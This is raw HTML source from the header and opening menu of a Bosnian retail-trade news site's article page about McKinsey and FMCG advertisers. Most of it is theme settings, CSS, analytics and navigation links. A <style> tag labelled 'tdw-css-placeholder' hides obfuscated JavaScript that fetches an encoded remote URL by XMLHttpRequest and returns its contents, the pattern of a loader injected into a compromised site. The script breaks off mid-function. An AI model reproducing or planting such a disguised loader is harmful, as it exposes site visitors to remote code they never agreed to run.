                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e9122f61a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/istaknuto-2/",
                    "name": "ISTAKNUTO 2"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/",
                    "name": "McKinsey: Novo desetljeće prilika za FMCG oglašivače"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-11833 single-format-standard wp-theme-Newspaper td-standard-pack mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
